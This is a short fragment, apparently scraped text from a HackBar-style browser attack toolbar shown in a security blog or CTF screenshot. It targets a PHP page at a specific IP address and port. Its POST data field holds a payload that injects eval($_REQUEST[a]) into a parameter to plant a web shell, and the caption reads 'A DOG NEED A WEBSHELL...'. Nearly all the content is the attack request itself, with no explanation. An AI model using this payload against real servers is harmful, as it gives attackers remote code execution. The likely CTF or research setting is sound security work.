 106.120.92.162:5000/98c89ca82c120c07817871314848cc67.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
106.120.92.162:5000/98c89ca82c120c07817871314848cc67.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=doge&dog="1/../".eval($_REQUEST[a]).php
A DOG NEED A WEBSHELL...
Leavesongs.com – 离别歌